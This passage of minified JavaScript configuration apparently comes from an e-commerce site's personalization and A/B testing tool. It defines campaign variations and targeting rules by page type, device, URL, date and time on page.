Params:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6557019557,audDisjCondId:9272617218,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6557019557,audDisjCondId:9272617218,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"ACTIVE",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"ACTIVE",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43]